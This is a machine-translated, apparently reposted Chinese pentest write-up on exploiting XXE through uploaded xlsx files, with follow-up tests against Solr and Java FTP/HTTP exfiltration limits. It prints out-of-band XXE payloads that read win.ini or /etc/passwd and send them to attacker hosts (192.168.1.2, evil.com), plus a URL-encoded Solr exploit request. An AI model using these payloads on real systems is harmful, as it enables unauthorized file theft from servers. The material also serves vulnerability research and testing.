当前位置:网站首页>Record an excel xxE vulnerability
Record an excel xxE vulnerability
2022-07-06 03:59:00 【Bright moon and clear wind~~】
Remember a excel XXE Loophole
LSA / 2020-05-21 09:00:16 / Browse the number 20953 Safety technology Vulnerability analysis [ The top (1)](javascript:) [ Step on (0)](javascript:)
0x00 summary
Microsoft Office from 2007 The version introduces a new open XML File format , Compression based ZIP File format specification , Change the suffix to zip After decompressing, you can find that most of them are describing workbook data 、 Metadata 、 Document information XML file .
Many websites allow uploading / Import files , Processing the internal data of the file will generally be parsed XML, If the parser is not safely configured , There may be XXE Loophole .
Usually, most parsing starts with xl/workbook.xml, It provides an overview of the workbook contents , A list of worksheets and their names . The worksheets are located in xl/worksheets Under the table of contents , Usually the content ends up in xl/sharedStrings.xml.
Most applications seem to be xl / workbook.xml Put it in XML Parser to get a list of worksheets , Then read each worksheet separately to get the cell content .
xls And xlsx The format is different ,xls Is a unique binary format , Its core structure is compound document type , and xlsx The core structure of XML type , The adoption is based on XML Compression mode of .xls Format file cannot be inserted payload Conduct XXE attack .
When it comes to testing , According to the function point ,docx,xlsx You can try anything .
0x01 Vulnerability discovery
https://zhpt.xxx.com/yyyService/zzz/yyymastermanager/batchAdd
Make xlsx:
unzip ImportProductTemplate.xlsx
zip -r xxetest00.xslx *
Even if the import fails , Also successfully parsed xml
Because it is java The station of , So the use of ftp Protocol read file 




Maybe because of the goal jdk Version too high , Unable to read the file with newline completely , Can't list directories .
excel xxe Can trigger parsing xlsx Internal documents :
[Content_Types].xml
xl/workbook.xml
xl/worksheets/sheet1.xml
_rels/.rels
These can also be tried :
xl/_rels/workbook.xml.rels
xl/theme/theme1.xml
_rels/.rels
docProps/app.xml
docProps/core.xml
xl/_rels/workbook.xml.rels
xl/styles.xml
xl/workbook.xml
0x02 reflection
java Environmental Science , Whether it is successful to read the file with newline and java edition / Operating system .
php It can be used base64 Code out , as follows :
xxe.dtd:
<!ENTITY % payload SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://192.168.1.2:8999/getxxeinfo.php?p=%payload;'>">
%int;
%trick;
and java There's going to be an anomaly 
//jdk8u201
Low version Java You can use gopher(java1.6) Bring out
<!ENTITY % payload SYSTEM "file:///c:/Windows/win.ini"><!ENTITY % int "<!ENTITY % trick SYSTEM 'gopher://evil.com/%payload;'>">
%int;
%trick;
Higher version java( I don't know from 1.8 Which version starts ) Of ftp The agreement restricts line breaks 
//jdk8u201
// Some versions java There will be checkUrl() stay issueCommand() Check before \n
//sun.net.www.protocol.ftp.FtpURLConnection.checkURL()
Java Supported protocols 
As a general rule, when reading multi line files , Higher version java If you encounter an exception, you can't read , however /etc/passwd You can return the part of the first line , Other files are not returned .
utilize solr xxe Vulnerability testing
java 8u151
192.168.1.2:8983/solr/demo/select?q=<%3Fxml version%3D"1.0" encoding%3D"UTF-8"%3F>%0A<!DOCTYPE root [%0A<!ENTITY %25 remote SYSTEM "http%3A%2F%2F192.168.1.2:8099%2Fx0.dtd">%0A%25remote%3B]>%0A<root%2F>&wt=xml&defType=xmlparser
Try reading a multiline file 
ftp No return , however /etc/passwd There is a return 
http No return
ftp Read passwd The following exception occurred , It should be a line breaking problem , Can return part of the first line
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.IOException: sun.net.ftp.FtpProtocolException: Illegal FTP command in {q=<?xml+version%3D"1.0"+encoding%3D"UTF-8"?>%0a<!DOCTYPE+root+[%0a<!ENTITY+%25+remote+SYSTEM+"http://192.168.1.2:8099/x0.dtd">%0a%25remote;]>%0a<root/>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}
http read passwd Not a line returned , It should also be a line breaking problem
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: Illegal character in URL in {q=<?xml+version%3D"1.0"+encoding%3D"UTF-8"?>%0a<!DOCTYPE+root+[%0a<!ENTITY+%25+remote+SYSTEM+"http://192.168.1.2:8099/x5.dtd">%0a%25remote;]>%0a<root/>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}
Read a single line file :
http Successfully returns 
ftp Successfully returns 
Win7(8u201) Next test passwd The first line of can return ,win.ini No return …
Continue testing , It is found that the last one can be returned /b Front part 
linux It's the same thing 

Interested gods can debug , Maybe one CVE And that's what happened …
By the way , If the file contains
‘ “ < > &
Reading directly will report an error
You can use CDATA
